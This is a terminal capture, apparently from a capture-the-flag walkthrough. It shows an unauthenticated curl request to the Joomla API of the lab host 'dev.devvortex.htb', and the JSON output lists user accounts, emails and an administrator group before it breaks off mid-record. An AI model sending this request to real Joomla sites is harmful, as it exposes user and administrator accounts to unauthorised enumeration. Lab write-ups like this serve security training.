 ┌──(liwei㉿kali)-[~]
└─$ curl -s http://dev.devvortex.htb/api/index.php/v1/users?public=true | jq
{
  "links": {
    "self": "http://dev.devvortex.htb/api/index.php/v1/users?public=true"
  },
  "data": [
    {
      "type": "users",
      "id": "649",
      "attributes": {
        "id": 649,
        "name": "lewis",
        "username": "lewis",
        "email": "lewis@devvortex.htb",
        "block": 0,
        "sendEmail": 1,
        "registerDate": "2023-09-25 16:44:24",
        "lastvisitDate": "2023-10-29 16:18:50",
        "lastResetTime": null,
        "resetCount": 0,
        "group_count": 1,
        "group_names": "Super Users"
      }
    },
    {
      "type": "users",
      "id": "650",
      "attributes": {
        "id": 650,
        "name": "logan paul",
        "username": "logan",
        "email": "logan@devvortex.htb",
        "block": 0,
        "sendEmail": 0,
        "registerDate": "2023-09-26 19:15:42",
        "lastvisitDate": null,
        "lastResetTime": null,
        "resetCount": 0,
        "group_count": 1,
        "group_names": "Registered"
      }